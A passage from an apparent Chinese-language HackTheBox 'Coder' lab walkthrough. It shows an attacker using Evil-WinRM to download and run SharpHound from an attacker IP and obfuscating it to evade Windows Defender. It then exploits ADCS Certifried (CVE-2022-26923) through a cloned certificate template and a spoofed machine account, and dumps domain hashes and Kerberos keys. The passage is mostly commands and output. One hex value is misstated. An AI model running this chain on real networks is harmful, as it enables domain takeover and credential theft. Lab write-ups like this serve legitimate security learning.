<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br></pre></td><td class="code"><pre><span class="line">*Evil-WinRM* PS C:\Users\e.black\Documents&gt; wget 10.10.16.55/SharpHound.exe -o SharpHound.exe</span><br><span class="line">*Evil-WinRM* PS C:\Users\e.black\Documents&gt; ./SharpHound.exe -c ALL</span><br><span class="line">2023-12-20T16:27:11.3045690-08:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound</span><br><span class="line">2023-12-20T16:27:11.5155041-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote</span><br><span class="line">2023-12-20T16:27:11.5436318-08:00|INFORMATION|Initializing SharpHound at 4:27 PM on 12/20/2023</span><br><span class="line">2023-12-20T16:27:11.6842528-08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller <span class="keyword">for</span> coder.htb : dc01.coder.htb</span><br><span class="line">2023-12-20T16:27:11.9936243-08:00|INFORMATION|Loaded cache with stats: 286 ID to <span class="built_in">type</span> mappings.</span><br><span class="line"> 287 name to SID mappings.</span><br><span class="line"> 1 machine sid mappings.</span><br><span class="line"> 2 sid to domain mappings.</span><br><span class="line"> 0 global catalog mappings.</span><br><span class="line">2023-12-20T16:27:12.0076864-08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote</span><br><span class="line">2023-12-20T16:27:12.1905057-08:00|INFORMATION|Beginning LDAP search <span class="keyword">for</span> coder.htb</span><br><span class="line">2023-12-20T16:27:12.2467555-08:00|INFORMATION|Producer has finished, closing LDAP channel</span><br><span class="line">2023-12-20T16:27:12.2467555-08:00|INFORMATION|LDAP channel closed, waiting <span class="keyword">for</span> consumers</span><br><span class="line">2023-12-20T16:27:39.4999666-08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 38 MB RAM</span><br><span class="line">2023-12-20T16:27:54.6311380-08:00|INFORMATION|Consumers finished, closing output channel</span><br><span class="line">Closing writers</span><br><span class="line">2023-12-20T16:27:54.6733182-08:00|INFORMATION|Output channel closed, waiting <span class="keyword">for</span> output task to complete</span><br><span class="line">2023-12-20T16:27:54.7998809-08:00|INFORMATION|Status: 103 objects finished (+103 2.191489)/s -- Using 42 MB RAM</span><br><span class="line">2023-12-20T16:27:54.7998809-08:00|INFORMATION|Enumeration finished <span class="keyword">in</span> 00:00:47.3425399</span><br><span class="line">2023-12-20T16:27:54.8983208-08:00|INFORMATION|Saving cache with stats: 286 ID to <span class="built_in">type</span> mappings.</span><br><span class="line"> 287 name to SID mappings.</span><br><span class="line"> 1 machine sid mappings.</span><br><span class="line"> 2 sid to domain mappings.</span><br><span class="line"> 0 global catalog mappings.</span><br><span class="line">2023-12-20T16:27:54.9123809-08:00|INFORMATION|SharpHound Enumeration Completed at 4:27 PM on 12/20/2023! Happy Graphing!</span><br></pre></td></tr></table></figure>

<ul>
<li><img src="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder3.png"></li>
</ul>
<p>或者使用混淆版本的SharpHound</p>
<p>使用<span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL2g0d2tzdDNyL0ludmlzaWJpbGl0eUNsb2Fr">InvisibilityCloak<i class="fa fa-external-link-alt"></i></span>脚本对<span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL0Jsb29kSG91bmRBRC9TaGFycEhvdW5k">SharpHound<i class="fa fa-external-link-alt"></i></span>源码进行混淆以绕过windows defender</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">python InvisibilityCloak.py -d /root/SharpHound -m reverse -n <span class="string">&quot;ObfuscatedHound&quot;</span></span><br></pre></td></tr></table></figure>

<p>对混淆后的源码进行编译</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">dotnet restore .</span><br><span class="line">dotnet build</span><br></pre></td></tr></table></figure>

<p>尽管有一些错误和提示Build失败的消息，混淆可执行文件还是可以在SharpHound&#x2F;bin&#x2F;Debug&#x2F;net462目录中找到。</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line"><span class="built_in">cp</span> SharpHound/bin/Debug/net462/ObfuscatedHound.exe .</span><br><span class="line">python3 -m http.server 80</span><br></pre></td></tr></table></figure>

<p>把zip上传到bloodhound gui。通常第一件事是将已经拿下的用户标记为owned。在本例中，是svc_teamcity、e.black，还有s.blade。</p>
<ul>
<li><img src="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder2.png"></li>
</ul>
<h2 id="bloodhound分析攻击路径"><a href="#bloodhound分析攻击路径" class="headerlink" title="bloodhound分析攻击路径"></a>bloodhound分析攻击路径</h2><ul>
<li>e.black</li>
</ul>
<p>e.black也没有出站控制，他们是另一个有趣的group PKI Admins的成员:</p>
<ul>
<li><img src="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder4.png"></li>
</ul>
<p>虽然这不是默认组，但它似乎可以控制PKI。该group的评论证实了这与ADCS有关:</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">*Evil-WinRM* PS C:\Users\e.black\Documents&gt; net group <span class="string">&quot;PKI Admins&quot;</span></span><br><span class="line">Group name     PKI Admins</span><br><span class="line">Comment        ADCS Certificate and Template Management</span><br><span class="line"></span><br><span class="line">Members</span><br><span class="line"></span><br><span class="line">-------------------------------------------------------------------------------</span><br><span class="line">e.black</span><br><span class="line">The <span class="built_in">command</span> completed successfully.</span><br></pre></td></tr></table></figure>

<ul>
<li>s.blade</li>
</ul>
<p>s.blade也没有出站控制，但是两个组的成员，”Software Developers”和”Buildagent Mgmt”:</p>
<ul>
<li><img src="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder5.png"></li>
</ul>
<p>两个组都和TeamCity有关:</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br></pre></td><td class="code"><pre><span class="line">*Evil-WinRM* PS C:\Users\e.black&gt; net group <span class="string">&quot;Buildagent Mgmt&quot;</span></span><br><span class="line">Group name     BuildAgent Mgmt</span><br><span class="line">Comment        Teamcity BuildAgent Management</span><br><span class="line"></span><br><span class="line">Members</span><br><span class="line"></span><br><span class="line">-------------------------------------------------------------------------------</span><br><span class="line">s.blade</span><br><span class="line">The <span class="built_in">command</span> completed successfully.</span><br><span class="line">*Evil-WinRM* PS C:\Users\e.black&gt; net group <span class="string">&quot;Software Developers&quot;</span></span><br><span class="line">Group name     Software Developers</span><br><span class="line">Comment        Teamcity CI/CD Development</span><br><span class="line"></span><br><span class="line">Members</span><br><span class="line"></span><br><span class="line">-------------------------------------------------------------------------------</span><br><span class="line">j.briggs                 s.blade</span><br><span class="line">The <span class="built_in">command</span> completed successfully.</span><br></pre></td></tr></table></figure>

<p>使用neo4j数据库语句查询它们之间的关系</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">MATCH p=(o:OU)-[r:Contains*0..]-&gt;(n) RETURN p</span><br></pre></td></tr></table></figure>

<ul>
<li><img src="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder6.png"></li>
</ul>
<p>这对正在处理的Organizational Units(OU)有了一个坚实的概述，即:</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">OU=BUILDAGENTS,OU=DEVELOPMENT,DC=CODER,DC=HTB</span><br></pre></td></tr></table></figure>

<p>最后，为了获得节点层次结构的完整概述，使用以下Cypher查询:</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">MATCH (o1)-[r1:Contains]-&gt;(o2:OU) WITH o1 MATCH p=(d)-[r2:Contains*0..]-&gt;(o1)-[r3:Contains]-&gt;(n) RETURN p</span><br></pre></td></tr></table></figure>

<ul>
<li><img src="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder7.png"></li>
</ul>
<p>这里要查看的一件事是此AD中的organizational units (OU)。这可以用PowerShell完成:</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">*Evil-WinRM* PS C:\Users\e.black&gt; Get-ADOrganizationalUnit -filter * | select Name</span><br><span class="line"></span><br><span class="line">Name</span><br><span class="line">----</span><br><span class="line">Domain Controllers</span><br><span class="line">Development</span><br><span class="line">Groups</span><br><span class="line">Users</span><br><span class="line">BuildAgents</span><br></pre></td></tr></table></figure>

<p>有了上述所有信息，现在可以枚举OU上的权限。来看BuildAgent mgmt组的访问控制列表(ACL)。</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br></pre></td><td class="code"><pre><span class="line">*Evil-WinRM* PS C:\Users\e.black\Documents&gt; (Get-ACL <span class="string">&quot;AD:<span class="subst">$((Get-ADOrganizationalUnit -Identity &#x27;OU=BuildAgents,OU=DEVELOPMENT,DC=CODER,DC=HTB&#x27;)</span>.distinguishedname)&quot;</span>).access | <span class="built_in">where</span> IdentityReference -eq <span class="string">&quot;CODER\BuildAgent mgmt&quot;</span></span><br><span class="line"></span><br><span class="line"></span><br><span class="line">ActiveDirectoryRights : CreateChild, DeleteChild</span><br><span class="line">InheritanceType       : All</span><br><span class="line">ObjectType            : bf967a86-0de6-11d0-a285-00aa003049e2</span><br><span class="line">InheritedObjectType   : 00000000-0000-0000-0000-000000000000</span><br><span class="line">ObjectFlags           : ObjectAceTypePresent</span><br><span class="line">AccessControlType     : Allow</span><br><span class="line">IdentityReference     : CODER\BuildAgent Mgmt</span><br><span class="line">IsInherited           : False</span><br><span class="line">InheritanceFlags      : ContainerInherit</span><br><span class="line">PropagationFlags      : None</span><br><span class="line"></span><br><span class="line">ActiveDirectoryRights : Self, ReadProperty, WriteProperty</span><br><span class="line">InheritanceType       : Descendents</span><br><span class="line">ObjectType            : 72e39547-7b18-11d1-adef-00c04fd8d5cd</span><br><span class="line">InheritedObjectType   : bf967a86-0de6-11d0-a285-00aa003049e2</span><br><span class="line">ObjectFlags           : ObjectAceTypePresent, InheritedObjectAceTypePresent</span><br><span class="line">AccessControlType     : Allow</span><br><span class="line">IdentityReference     : CODER\BuildAgent Mgmt</span><br><span class="line">IsInherited           : False</span><br><span class="line">InheritanceFlags      : ContainerInherit</span><br><span class="line">PropagationFlags      : InheritOnly</span><br></pre></td></tr></table></figure>

<p>可以看到两个条目指向两个不同的对象; 前者bf967a86-0de6-11d0-a285-00aa003049e2表示<span class="exturl" data-url="aHR0cHM6Ly9sZWFybi5taWNyb3NvZnQuY29tL2VuLXVzL3dpbmRvd3Mvd2luMzIvYWRzY2hlbWEvYy1jb21wdXRlcg==">Computer对象<i class="fa fa-external-link-alt"></i></span>，后者72e39547-7b18-11d1-adef-00c04fd8d5cd表示<span class="exturl" data-url="aHR0cHM6Ly9sZWFybi5taWNyb3NvZnQuY29tL2VuLXVzL3dpbmRvd3Mvd2luMzIvYWRzY2hlbWEvci12YWxpZGF0ZWQtZG5zLWhvc3QtbmFtZQ==">Validated-DNS-Host-Name<i class="fa fa-external-link-alt"></i></span>。</p>
<h2 id="Exploit-Intended-CVE-2022-26923"><a href="#Exploit-Intended-CVE-2022-26923" class="headerlink" title="Exploit - Intended (CVE-2022-26923)"></a>Exploit - Intended (CVE-2022-26923)</h2><p>根据提供的信息，理解s.blade是BuildAgent Mgmt组的成员，具有在BuildAgents OU中创建和删除计算机对象的ACLs。此外，知道e.black有能力通过PKI Admins组的成员资格来管理ADCS证书模板。</p>
<p>通过组合这些权限，攻击者可以创建恶意证书模板，注册具有DNS名称dc01的计算机对象，并使用certipy提取NTLM hash。然而，应该注意的是，这个被称为”Certifried”的漏洞最近在2022年5月被修补了。然而，在研究了补丁的细节之后，有可能利用e.black的权限来修改带有自定义flags的模板，以绕过新的安全措施。</p>
<p>在此漏洞中，DNS host name属性(dNSHostName)不需要在域中是唯一的，因此，攻击者可以在完全控制的计算机上更改dNSHostName属性以匹配目标计算机(如DC)，然后滥用ADCS以获得该DC的证书。这将使攻击者能够以DC的身份做一些事情，比如dump hash。</p>
<p>根据<span class="exturl" data-url="aHR0cHM6Ly9yZXNlYXJjaC5pZmNyLmRrL2NlcnRpZnJpZWQtYWN0aXZlLWRpcmVjdG9yeS1kb21haW4tcHJpdmlsZWdlLWVzY2FsYXRpb24tY3ZlLTIwMjItMjY5MjMtOWUwOThmZTI5OGY0">Certifried: Active Directory Domain Privilege Escalation (CVE-2022–26923)<i class="fa fa-external-link-alt"></i></span>，”在msPKI-Enrollment-Flag属性中设置了新的CT_FLAG_NO_SECURITY_EXTENSION (0x80000)的证书模板不会嵌入新的szOID_NTDS_CA_SECURITY_EXT OID，因此，这些模板仍然容易受到这种攻击。”</p>
<p>这意味着可以通过将CT_FLAG_NO_SECURITY_EXTENSION参数设置为524288(或十六进制中的0x8000)来制作恶意模板。为此，使用<span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL0dvYXRlZVBGRS9BRENTVGVtcGxhdGU=">ADCSTemplate<i class="fa fa-external-link-alt"></i></span>克隆一个模板，对其进行必要的调整。</p>
<ul>
<li>攻击策略</li>
</ul>
<p>e.black对PKI&#x2F;ADCS具有权限。使用它来导入一个带有CT_FLAG_NO_SECURITY_EXTENSION flag的新ADCS模板。</p>
<p>然后，作为s.blade，将向域中添加一台计算机，特别是添加到BuildAgents OU中，并将dNSHostName设置为DC01.coder.htb。</p>
<p>然后用恶意模板注册那台新机器。</p>
<p>然后，使用certipy为DC获取certificate，使用与新添加的计算机相关联的密码作为auth。</p>
<p>有了这个证书，就可以从DC dump hash。</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">*Evil-WinRM* PS C:\programdata&gt; upload ADCSTemplate.psm1</span><br><span class="line">*Evil-WinRM* PS C:\programdata&gt; import-module .\ADCSTemplate.psm1</span><br></pre></td></tr></table></figure>

<p>首先生成一个样板Active Directory证书模板，并将其保存在一个JSON文件中</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">*Evil-WinRM* PS C:\programdata&gt; Export-ADCSTemplate -displayname Computer &gt; out.json</span><br></pre></td></tr></table></figure>

<p>接下来，将生成的JSON对象读入一个变量，并将前面提到的msPKI-Enrollment-Flag属性设置为524288。然后将JSON数据保存回out.json文件。</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">*Evil-WinRM* PS C:\programdata&gt; <span class="variable">$a</span> = get-content out.json -raw | convertfrom-json</span><br><span class="line">*Evil-WinRM* PS C:\programdata&gt; <span class="variable">$a</span>.<span class="string">&#x27;msPKI-Enrollment-Flag&#x27;</span> = 524288</span><br><span class="line">*Evil-WinRM* PS C:\programdata&gt; <span class="variable">$a</span> | convertto-json | set-content out.json</span><br></pre></td></tr></table></figure>

<p>现在，可以使用New-ADCSTemplate基于JSON导出创建一个新的ADCS模板</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">*Evil-WinRM* PS C:\programdata&gt; New-ADCSTemplate -displayname pwn -Publish -JSON (gc out.json -raw)</span><br></pre></td></tr></table></figure>

<p>现在准备将访问控制列表设置为证书模板，但是首先，必须使用s.blade的权限创建恶意计算机对象。为此，使用<span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL2ZvcnRyYS9pbXBhY2tldA==">Impacket<i class="fa fa-external-link-alt"></i></span>的addcomputer.py，必须稍微修改一下，将DNS名称设置为dc01。</p>
<p>修改addcomputer.py脚本，如下所示:</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line">ucd = &#123;</span><br><span class="line">    <span class="comment">#&#x27;dnsHostName&#x27;: &#x27;%s.%s&#x27; % (computerHostname, self.__domain),</span></span><br><span class="line">    <span class="string">&#x27;dnsHostName&#x27;</span>: <span class="string">&#x27;%s.%s&#x27;</span> % (<span class="string">&quot;dc01&quot;</span>, self.__domain),</span><br><span class="line">    <span class="string">&#x27;userAccountControl&#x27;</span>: 0x1000,</span><br><span class="line">    <span class="string">&#x27;servicePrincipalName&#x27;</span>: spns,</span><br><span class="line">    <span class="string">&#x27;sAMAccountName&#x27;</span>: self.__computerName,</span><br><span class="line">    <span class="string">&#x27;unicodePwd&#x27;</span>: (<span class="string">&#x27;&quot;%s&quot;&#x27;</span> % self.__computerPassword).encode(<span class="string">&#x27;utf-16-le&#x27;</span>)</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>注释掉了dnsHostName变量并直接对目标进行硬编码。现在，继续使用发现的s.blade凭据添加恶意计算机对象</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">-&lt;ROOT@kali:~/hackthebox/machine/coder&gt;-                                                                          -&lt;pts/6&gt;-</span><br><span class="line">-&lt;<span class="comment">#&gt;- python addcomputer.py &#x27;coder.htb/s.blade:AmcwNO60Zg3vca3o0HDrTC6D&#x27; -method LDAPS -computer-name &#x27;PWN_PC&#x27; -computer-pass &#x27;MeloPwnMe&#x27; -computer-group OU=BuildAgents,OU=DEVELOPMENT,DC=CODER,DC=HTB</span></span><br><span class="line">Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation</span><br><span class="line"></span><br><span class="line">[*] Successfully added machine account PWN_PC$ with password MeloPwnMe.</span><br></pre></td></tr></table></figure>

<p>现在已经添加了新的PWN_PC$帐户，可以使用修改后的证书注册它。在目标机器上运行如下命令:</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">*Evil-WinRM* PS C:\programdata&gt; Set-ADCSTemplateACL -displayname pwn -<span class="built_in">type</span> allow -identity <span class="string">&#x27;coder\pwn_pc$&#x27;</span> -enroll</span><br></pre></td></tr></table></figure>

<p>没有任何输出，表明命令运行成功。现在的最后一步是使用<span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL2x5NGsvQ2VydGlweQ==">Certipy<i class="fa fa-external-link-alt"></i></span>来请求和验证证书，使用之前设置的密码。</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br></pre></td><td class="code"><pre><span class="line">-&lt;ROOT@kali:~/hackthebox/machine/coder&gt;-                                                                          -&lt;pts/6&gt;-</span><br><span class="line">-&lt;<span class="comment">#&gt;- ntpdate dc01.coder.htb</span></span><br><span class="line">2023-12-20 22:31:01.530099 (-0500) -1.041850 +/- 0.172013 dc01.coder.htb 10.10.11.207 s1 no-leap</span><br><span class="line">CLOCK: time stepped by -1.041850</span><br><span class="line">-&lt;ROOT@kali:~/hackthebox/machine/coder&gt;-                                                                          -&lt;pts/6&gt;-</span><br><span class="line">-&lt;<span class="comment">#&gt;- certipy req -u PWN_PC\$@dc01.coder.htb -p &#x27;MeloPwnMe&#x27; -ca CODER-DC01-CA -template pwn -target dc01.coder.htb</span></span><br><span class="line">Certipy v4.8.2 - by Oliver Lyak (ly4k)</span><br><span class="line"></span><br><span class="line">[*] Requesting certificate via RPC</span><br><span class="line">[*] Successfully requested certificate</span><br><span class="line">[*] Request ID is 21</span><br><span class="line">[*] Got certificate with DNS Host Name <span class="string">&#x27;dc01.coder.htb&#x27;</span></span><br><span class="line">[*] Certificate has no object SID</span><br><span class="line">[*] Saved certificate and private key to <span class="string">&#x27;dc01.pfx&#x27;</span></span><br></pre></td></tr></table></figure>

<ul>
<li><p><img src="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder8.png"></p>
</li>
<li><p>注意: 如果在此阶段出现错误，则清理脚本可能已经擦除了创建的计算机对象。必须再次运行New-ADCSTemplate、addcomputer.py和Set-ADCSTemplateACL命令。</p>
</li>
</ul>
<p>已经成功申请了dc01.coder.htb的证书，保存到dc01。</p>
<p>现在可以使用该文件对证书进行身份验证。</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line">-&lt;ROOT@kali:~/hackthebox/machine/coder&gt;-                                                                          -&lt;pts/6&gt;-</span><br><span class="line">-&lt;<span class="comment">#&gt;- certipy auth -pfx dc01.pfx</span></span><br><span class="line">Certipy v4.8.2 - by Oliver Lyak (ly4k)</span><br><span class="line"></span><br><span class="line">[*] Using principal: dc01<span class="variable">$@coder</span>.htb</span><br><span class="line">[*] Trying to get TGT...</span><br><span class="line">[*] Got TGT</span><br><span class="line">[*] Saved credential cache to <span class="string">&#x27;dc01.ccache&#x27;</span></span><br><span class="line">[*] Trying to retrieve NT <span class="built_in">hash</span> <span class="keyword">for</span> <span class="string">&#x27;dc01$&#x27;</span></span><br><span class="line">[*] Got <span class="built_in">hash</span> <span class="keyword">for</span> <span class="string">&#x27;dc01$@coder.htb&#x27;</span>: aad3b435b51404eeaad3b435b51404ee:56dc040d21ac40b33206ce0c2f164f94</span><br></pre></td></tr></table></figure>

<ul>
<li><img src="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder9.png"></li>
</ul>
<p>使用certipy的auth函数，通过Kerberos进行身份验证，并接收dc01的Ticket Granting Ticket (TGT)以及NT hash。</p>
<p>最后，可以使用NT hash和Impacket的secretsdump.py从域控制器中dump hash。</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br></pre></td><td class="code"><pre><span class="line">-&lt;ROOT@kali:~/hackthebox/machine/coder&gt;-                                                                          -&lt;pts/6&gt;-</span><br><span class="line">-&lt;<span class="comment">#&gt;- secretsdump.py coder.htb/dc01\$@dc01.coder.htb -hashes :56dc040d21ac40b33206ce0c2f164f94 -dc-ip dc01.coder.htb</span></span><br><span class="line">Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation</span><br><span class="line"></span><br><span class="line">[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied</span><br><span class="line">[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)</span><br><span class="line">[*] Using the DRSUAPI method to get NTDS.DIT secrets</span><br><span class="line">Administrator:500:aad3b435b51404eeaad3b435b51404ee:807726fcf9f188adc26eeafd7dc16bb7:::</span><br><span class="line">Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::</span><br><span class="line">krbtgt:502:aad3b435b51404eeaad3b435b51404ee:26000ce1f6ca4029ec5d3a95631e797c:::</span><br><span class="line">coder.htb\e.black:1106:aad3b435b51404eeaad3b435b51404ee:e1b96bbb66a073787a3310b5a956200d:::</span><br><span class="line">coder.htb\c.cage:1107:aad3b435b51404eeaad3b435b51404ee:3ab6e9f70dbc0d19623be042d224b993:::</span><br><span class="line">coder.htb\j.briggs:1108:aad3b435b51404eeaad3b435b51404ee:e38976c0b20e3e41e9c62da792115a33:::</span><br><span class="line">coder.htb\l.kang:1109:aad3b435b51404eeaad3b435b51404ee:b8aba4878e4777864b292731ac88b4cd:::</span><br><span class="line">coder.htb\s.blade:1110:aad3b435b51404eeaad3b435b51404ee:4e4a79beed7d042627d0a7b10f5d008a:::</span><br><span class="line">coder.htb\svc_teamcity:5101:aad3b435b51404eeaad3b435b51404ee:4c5a6890e09834a6834dbf7a76bf20cb:::</span><br><span class="line">DC01$:1000:aad3b435b51404eeaad3b435b51404ee:56dc040d21ac40b33206ce0c2f164f94:::</span><br><span class="line">[*] Kerberos keys grabbed</span><br><span class="line">Administrator:aes256-cts-hmac-sha1-96:86a6a038ff6058c56a74e2e35008f6b037b8e7bca8c75cc5ee4495f77d0be71e</span><br><span class="line">Administrator:aes128-cts-hmac-sha1-96:6d63b0853502cbbc8c8e40ad8fe88fa3</span><br><span class="line">Administrator:des-cbc-md5:37feabd9d9575785</span><br><span class="line">krbtgt:aes256-cts-hmac-sha1-96:aeb517a1efec8b79479cb1432e734555bc1039bcbd77bcdc39234b37199a70d3</span><br><span class="line">krbtgt:aes128-cts-hmac-sha1-96:2bab4af978e4cee0b58fa1d377d35981</span><br><span class="line">krbtgt:des-cbc-md5:100489b5839798cb</span><br><span class="line">coder.htb\e.black:aes256-cts-hmac-sha1-96:ccb6c47af9a05d91e7610fe396cd8ffcc0e51279a2eee253fab1fb40536a5a85</span><br><span class="line">coder.htb\e.black:aes128-cts-hmac-sha1-96:650ad0d49ab4bcff325a7f2a846d433f</span><br><span class="line">coder.htb\e.black:des-cbc-md5:89290da2c2cd16ec</span><br><span class="line">coder.htb\c.cage:aes256-cts-hmac-sha1-96:ea9cc2144c3106e9325b1ddda16c27c644d9f9b7e95098581ceba19c75d9b296</span><br><span class="line">coder.htb\c.cage:aes128-cts-hmac-sha1-96:2cff13848c9e8d07339a6ab41bf72088</span><br><span class="line">coder.htb\c.cage:des-cbc-md5:fd6d578510df1af1</span><br><span class="line">coder.htb\j.briggs:aes256-cts-hmac-sha1-96:ec3ac8b99094903a3ca006a725dc0867666347efb4baf04d8b2f8b0305ab65ee</span><br><span class="line">coder.htb\j.briggs:aes128-cts-hmac-sha1-96:39050d78545c40645fa889c13200f8f7</span><br><span class="line">coder.htb\j.briggs:des-cbc-md5:7f5286d35def8f15</span><br><span class="line">coder.htb\l.kang:aes256-cts-hmac-sha1-96:d7eb03d2695638c4ba423cd88e22dcdd7c0f6da996e5d6ed3af6c6d7e6c56661</span><br><span class="line">coder.htb\l.kang:aes128-cts-hmac-sha1-96:25ad8331aa0fa2b26e220040b9e55937</span><br><span class="line">coder.htb\l.kang:des-cbc-md5:571a573e61ced640</span><br><span 